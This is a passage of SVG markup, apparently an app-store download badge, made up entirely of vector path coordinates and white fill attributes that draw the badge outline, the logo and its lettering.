d="M8.445,39.125c-.3,0-.6,0-.9-.011a12.688,12.688,0,0,1-1.869-.163A5.884,5.884,0,0,1,4.015,38.4a5.406,5.406,0,0,1-1.4-1.017A5.321,5.321,0,0,1,1.6,35.99a5.722,5.722,0,0,1-.543-1.657,12.413,12.413,0,0,1-.167-1.875c-.006-.211-.015-.913-.015-.913V8.444s.009-.691.015-.895a12.37,12.37,0,0,1,.166-1.872A5.755,5.755,0,0,1,1.6,4.016a5.373,5.373,0,0,1,1.015-1.4A5.565,5.565,0,0,1,4.014,1.6a5.823,5.823,0,0,1,1.653-.544A12.586,12.586,0,0,1,7.543.887l.9-.012H142.84l.913.013a12.385,12.385,0,0,1,1.858.163,5.938,5.938,0,0,1,1.671.548,5.594,5.594,0,0,1,2.415,2.42,5.763,5.763,0,0,1,.535,1.649,12.994,12.994,0,0,1,.174,1.887c0,.283,0,.587,0,.89.008.375.008.732.008,1.092V30.465c0,.363,0,.718-.008,1.075,0,.325,0,.623,0,.93a12.731,12.731,0,0,1-.171,1.854,5.739,5.739,0,0,1-.54,1.67,5.481,5.481,0,0,1-1.016,1.386,5.413,5.413,0,0,1-1.4,1.022,5.862,5.862,0,0,1-1.668.55,12.542,12.542,0,0,1-1.869.163c-.293.007-.6.011-.9.011l-1.084,0Z"/><path d="M24.769,20.3a4.949,4.949,0,0,1,2.357-4.152,5.066,5.066,0,0,0-3.991-2.158c-1.679-.176-3.307,1-4.163,1-.872,0-2.19-.987-3.608-.958a5.315,5.315,0,0,0-4.473,2.728c-1.934,3.348-.491,8.269,1.361,10.976.927,1.325,2.01,2.806,3.428,2.753,1.387-.058,1.905-.884,3.579-.884,1.659,0,2.145.884,3.591.851,1.488-.024,2.426-1.331,3.321-2.669A10.962,10.962,0,0,0,27.688,24.7,4.782,4.782,0,0,1,24.769,20.3Z" fill="#fff"/><path d="M22.037,12.211A4.872,4.872,0,0,0,23.152,8.72a4.957,4.957,0,0,0-3.208,1.66A4.636,4.636,0,0,0,18.8,13.741,4.1,4.1,0,0,0,22.037,12.211Z" fill="#fff"/><path d="M35.58,24.483a.552.552,0,1,1,.158.4.554.554,0,0,1-.158-.4Zm.091,7.087V25.6H36.6V31.57Z" fill="#fff"/><path d="M38.113,27.067h.855v.715h.066a1.348,1.348,0,0,1,1.344-.8,1.465,1.465,0,0,1,1.559,1.675V31.57h-.889V28.878c0-.724-.314-1.083-.972-1.083A1.033,1.033,0,0,0,39,28.936V31.57h-.889Z" fill="#fff"/><path d="M43.089,29.316c0-1.423.731-2.324,1.869-2.324a1.485,1.485,0,0,1,1.381.79h.066V25.31h.889V31.57h-.852v-.712h-.07a1.563,1.563,0,0,1-1.414.786C43.813,31.645,43.089,30.743,43.089,29.316Zm.918,0c0,.955.45,1.53,1.2,1.53s1.212-.583,1.212-1.526-.468-1.529-1.212-1.529-1.2.578-1.2,1.525Z" fill="#fff"/><path d="M48.636,25.735a.576.576,0,1,1,.575.542.547.547,0,0,1-.575-.542Zm.132,1.332h.886v4.5h-.886Z" fill="#fff"/><path d="M51.087,27.067h.855v.69h.066a1.221,1.221,0,0,1,1.216-.766,1.9,1.9,0,0,1,.4.037v.877a2.47,2.47,0,0,0-.5-.054,1.055,1.055,0,0,0-1.149,1.059V31.57h-.889Z" fill="#fff"/><path d="M54.554,25.735a.576.576,0,1,1,.575.542.547.547,0,0,1-.575-.542Zm.132,1.332h.886v4.5h-.886Z" fill="#fff"/><path d="M57,27.067h.855v.715h.066a1.348,1.348,0,0,1,1.344-.8,1.465,1.465,0,0,1,1.559,1.675V31.57H59.94V28.878c0-.724-.314-1.083-.972-1.083a1.033,1.033,0,0,0-1.075,1.141V31.57H57Z" fill="#fff"/><path d="M42.3,17.477H37.571l-1.137,3.356h-2L38.913,8.415H41L45.48,20.833H43.44Zm-4.243-1.549h3.752l-1.85-5.447h-.052Z" fill="#fff"/><path d="M55.162,16.307c0,2.813-1.506,4.621-3.778,4.621a3.069,3.069,0,0,1-2.849-1.584h-.043v4.484H46.634V11.78h1.8v1.506h.034a3.212,3.212,0,0,1,2.883-1.6C53.647,11.685,55.162,13.5,55.162,16.307Zm-1.91,0c0-1.833-.947-3.038-2.393-3.038-1.42,0-2.375,1.23-2.375,3.038,0,1.824.955,3.046,2.375,3.046,1.445,0,2.393-1.2,2.393-3.046Z" fill="#fff"/><path d="M65.126,16.307c0,2.813-1.505,4.621-3.778,4.621A3.069,3.069,0,0,1,58.5,19.344h-.043v4.484H56.6V11.78h1.8v1.506h.034a3.212,3.212,0,0,1,2.883-1.6C63.612,11.685,65.126,13.5,65.126,16.307Zm-1.91,0c0-1.833-.947-3.038-2.393-3.038-1.42,0-2.375,1.23-2.375,3.038,0,1.824.955,3.046,2.375,3.046,1.445,0,2.393-1.2,2.393-3.046Z" fill="#fff"/><path d="M71.712,17.374c.138,1.231,1.334,2.04,2.969,2.04,1.566,0,2.693-.809,2.693-1.919,0-.964-.68-1.541-2.289-1.937l-1.609-.388c-2.28-.551-3.339-1.617-3.339-3.348,0-2.143,1.867-3.614,4.519-3.614,2.624,0,4.423,1.472,4.483,3.614H77.263c-.112-1.239-1.137-1.987-2.634-1.987s-2.521.757-2.521,1.858c0,.878.654,1.395,2.255,1.79l1.368.336c2.548.6,3.606,1.626,3.606,3.442,0,2.323-1.851,3.778-4.794,3.778-2.754,0-4.613-1.421-4.733-3.667Z" fill="#fff"/><path d="M83.348,9.637V11.78H85.07v1.472H83.348v4.991c0,.775.345,1.137,1.1,1.137a5.808,5.808,0,0,0,.611-.043V20.8a5.1,5.1,0,0,1-1.032.086c-1.833,0-2.548-.688-2.548-2.444V13.251H80.165V11.78h1.316V9.637Z" fill="#fff"/><path d="M86.067,16.307c0-2.849,1.678-4.639,4.294-4.639s4.295,1.79,4.295,4.639-1.661,4.639-4.295,4.639S86.067,19.164,86.067,16.307Zm6.7,0c0-1.954-.9-3.107-2.4-3.107s-2.4,1.162-2.4,3.107c0,1.962.895,3.106,2.4,3.106s2.4-1.145,2.4-3.106Z" fill="#fff"/><path d="M96.188,11.78H97.96v1.541H98a2.159,2.159,0,0,1,2.178-1.636,2.866,2.866,0,0,1,.637.069v1.738a2.6,2.6,0,0,0-.835-.112,1.873,1.873,0,0,0-1.937,2.083v5.37H96.188Z" fill="#fff"/><path d="M109.386,18.174c-.25,1.644-1.851,2.771-3.9,2.771-2.634,0-4.269-1.765-4.269-4.6s1.644-4.682,4.19-4.682c2.5,0,4.08,1.721,4.08,4.466v.637H103.1v.112a2.358,2.358,0,0,0,2.436,2.564,2.048,2.048,0,0,0,2.091-1.273Zm-6.282-2.7h4.526a2.177,2.177,0,0,0-2.221-2.3,2.292,2.292,0,0,0-2.306,2.3Z" fill="#fff"/><path d="M110.738,12.959l1.016-4.544h1.807l-1.23,4.544Z" fill="#fff"/><path d="M113.479,16.307c0-2.8,1.54-4.622,3.786-4.622a3.054,3.054,0,0,1,2.84,1.6h.035V8.416h1.867V20.834H120.2v-1.54h-.034a3.088,3.088,0,0,1-2.883,1.635C115.019,20.928,113.479,19.1,113.479,16.307Zm1.9,0c0,1.858.947,3.046,2.393,3.046,1.429,0,2.384-1.205,2.384-3.046,0-1.825-.955-3.038-2.384-3.038-1.445,0-2.393,1.2-2.393,3.038Z" fill="#fff"/><path d="M123.645,18.26c0-1.583,1.213-2.539,3.364-2.668l2.479-.138v-.688c0-1.007-.662-1.575-1.789-1.575a1.731,1.731,0,0,0-1.9,1.274h-1.738c.052-1.636,1.574-2.8,3.691-2.8,2.16,0,3.589,1.179,3.589,2.96v6.205h-1.781V19.344h-.043a3.237,3.237,0,0,1-2.857,1.645,2.744,2.744,0,0,1-3.012-2.729Zm5.843-.817v-.7l-2.229.138c-1.11.069-1.738.551-1.738,1.325,0,.792.654,1.309,1.652,1.309a2.17,2.17,0,0,0,2.315-2.074Z" fill="#fff"/><path d="M133.232,11.78H135v1.541h.043a2.893,2.893,0,0,1,2.849-1.644c2,0,3.142,1.282,3.142,3.355v5.8h-1.867V15.394c0-1.359-.629-2.116-1.937-2.116a2.1,2.1,0,0,0-2.144,2.341v5.215h-1.858Z" fill="#fff"/></svg>